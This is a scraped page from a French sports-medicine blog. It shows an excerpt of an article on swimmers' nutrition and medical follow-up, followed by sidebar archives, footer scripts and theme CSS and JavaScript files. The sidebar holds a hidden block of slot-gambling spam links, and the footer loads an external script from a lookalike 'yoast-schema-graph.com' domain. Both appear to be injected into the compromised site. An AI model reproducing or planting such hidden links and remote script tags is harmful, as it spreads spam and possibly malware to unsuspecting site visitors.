tag-programme-pour-vite-progresser-en-natation tag-protocole-alimentaire-dietetique-natation tag-protocole-alimentaire-en-natation tag-protocole-alimentaire-nutrition-nageur tag-protocole-competition-natation tag-protocole-dietetique-en-natation tag-protocoles-nutritionnels-en-natation tag-protocoles-nutritionnels-pour-la-natation tag-quels-conseils-alimentaires-en-natation tag-quels-conseils-dietetiques-pendant-une-competition-de-natation tag-quels-repas-chez-le-nageur tag-quels-repas-en-natation tag-quels-repas-pour-la-competition-en-natation tag-quels-repas-pour-les-nageurs tag-quesl-sont-les-repas-a-conseiller-chez-le-nageur tag-savoir-bien-se-nourrir-quand-on-fait-de-la-natation">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/08/24/natation-la-nutrition-du-nageur-le-suivi-medical-en-natation/" rel="bookmark">natation : la nutrition du nageur, alimentation en natation, le suivi médical en natation, le mental du nageur</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/08/24/natation-la-nutrition-du-nageur-le-suivi-medical-en-natation/" title="23 h 29 min" rel="bookmark">
											<time class="entry-date" datetime="2014-08-24T23:29:02+02:00">
												24 août 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/08/24/natation-la-nutrition-du-nageur-le-suivi-medical-en-natation/#comments">1 Comment</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Comment progresser en natation, quelles sont les bonnes règles pour s&#8217;alimenter lors des entrainements et les compétitions en natation, conseils pour s&#8217;alimenter à l&#8217;entraînement et en compétition;  voici des conseils de terrain issus de mon expérience dans ce sport, grâce aux nombreux nageurs que j&#8217;ai pu suivre, notamment au pôle espoir d&#8217;Amiens pendant 5 ans; ce pôle était fréquenté par des nageurs de talent dont certains évoluent aujourd&#8217;hui au plus haut niveau mondial, comme Jérémy Stravius. Dans ce document je développe aussi la nécessité d&#8217;un suivi médico-sportif cohérent, convaincu qu&#8217;il est bien plus intéressant de voir un nageur pour lui expliquer comment il peut être en forme et éviter de se blesser plutôt que de le voir pour une pathologie liée à sa pratique: ça s&#8217;appelle tout simplement de la prévention &#8230;. Avec l&#8217;inconvénient que mettre en place cette prévention ça prend beaucoup plus de temps &#8230; et c&#8217;est moins rentable que de faire &#8220;vite fait&#8221; quelques séances de mésothérapie pour une inflammation de l&#8217;épaule; mais l&#8217;intérêt est réel, pour le bénéfice du nageur qui doit se convaincre de la nécessité de cette prévention: à lui de s&#8217;approprier les conseils qu&#8217;il trouvera en premier lieu auprès de ses coachs, et peut-être aussi dans ce document. <a href="https://www.medecinedusportconseils.com/2014/08/24/natation-la-nutrition-du-nageur-le-suivi-medical-en-natation/#more-2789" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css
body_size: 1074
content:
/* ============================================================================= */

.main-navigation ul .current_page_item > a { color: #cc3300; }

.navigation .nav-next { float: right; }

/* ============================================================================= */

a.loadmore:hover { color: #ffffff; }

.widget-area a:hover { color:#333; }

/* ============================================================================= */

/* TWITTER WIDGET */
.widget_twitter ul li { margin-bottom:3em; padding-top:.4em; max-width:26em; }
.widget_twitter ul li:before { content: "\f099"; font-size:22px; top:-0.2em; }
.widget_twitter ul li span.entry-content { position:relative; display:block; margin-left:2em; padding:1em 1.4em; background:#f7f7f7; }
.widget_twitter ul li span.entry-content:before { content:''; position:absolute; top:0; right:100%; width: 0; height: 0; border-top: 13px solid #e7e7e7; border-left: 15px solid transparent; }
.widget_twitter ul li .time-meta a { float:right; margin-top:.4em; color:#aaa; border-bottom: none; letter-spacing: 0px; }
.widget_twitter ul li .time-meta a:hover { border-bottom: 1px dotted #aaaaaa; }
.widget_twitter .from-meta, .widget_twitter .in-reply-to-meta { display: none; }

/* ============================================================================= */

.page-links { padding: 3em 0; }
.page-links a { padding: 0 .2em; }
td.label { display: block; background: #ffffff; padding: .8em 2em .6em 0; }

/* ============================================================================= */

.related-posts, .entry-meta, .about-author, .nav-single, .comments-area, .page-links { clear: both; }

/* ============================================================================= */

.single-format-aside .entry-content { margin-bottom: 5em; }

.single-format-link .entry-content, 
.single-format-status .entry-content,
.single-format-video .entry-content
{ margin-bottom: 3em; }

/* ============================================================================= */

.single .entry-meta { margin-top: 2em; }

/* ============================================================================= */

.post-password-required label { display: inline-block; }

/* ============================================================================= */

dd.gallery-caption:before { display: none; }

/* ============================================================================= */

.attachment img { display: block; margin-left: auto; margin-right: auto; }

/* ============================================================================= */

blockquote p { margin: 0px; }

/* ============================================================================= */

.portfolio-single .entry-header .share-links { margin-left: 0px; }
.portfolio-single .entry-header .share-links > a:hover { color: #000000; }

.single-gallery .entry-header .share-links { margin-left: 0px; }
.single-gallery .entry-header .share-links > a:hover { color: #000000; }

/* ============================================================================= */

#dynamic-to-top
{
	background: #272727 !important;
	border: 0 !important;
	
	-webkit-border-radius: 0px !important;
	        border-radius: 0px !important;
	           
	   	    box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#dynamic-to-top:hover
{
	background: #000 !important;
}

/* ============================================================================= */

.blog-masonry .page-header { width: 100%; }

/* ============================================================================= */

.widget_text .tabs ul li
{
	padding-left: 0px;
	margin-bottom: 0px;
}

.widget_text .tabs ul li:before
{
	content: "";
}

/* ============================================================================= */

.site-header .textwidget ul.social { margin-top: 0px; }

.entry-meta .comments-link { white-space: nowrap; }

/* ============================================================================= */

.share-wrap .fb_iframe_widget > span,
.share-wrap .fb_iframe_widget iframe
{
	height: 20px !important;
	width: 78px !important;
}

/* ============================================================================= */

.wp-video,
.wp-video .wp-video-shortcode
{
    width: 100% !important;
}

/* ============================================================================= */

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe